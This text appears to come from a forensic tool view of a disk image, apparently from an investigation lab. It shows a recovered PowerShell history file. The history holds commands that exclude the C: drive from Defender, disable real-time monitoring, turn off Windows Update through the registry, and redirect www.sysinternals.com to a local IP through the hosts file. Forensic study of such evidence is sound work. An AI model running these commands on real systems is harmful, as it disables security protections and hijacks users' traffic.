 Listing
/img_SysInternals.E01/Users/IEUser/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine
Table Thumbnail Summary
Name S C O Modified Time Change Time Access Time Created Time
ConsoleHost_history.txt 2022-11-15 13:17:03 PST 2022-11-15 13:17:03 PST 2022-11-15 13:17:03 PST 2022-11-15 13:17:00 PST
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match 100% Reset
Add-MpPreference -ExclusionPath 'C:'
Set-MpPreference -DisableRealtimeMonitoring $true
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows -Name WindowsUpdate -Force
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate -Name AU -Force
New-ItemProperty -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU -Name NoAutoUpdate -PropertyType DWord -Value 1 -Force
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.malware430.com" -Force
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.sysinternals.com" -Force
------------------------------METADATA------------------------------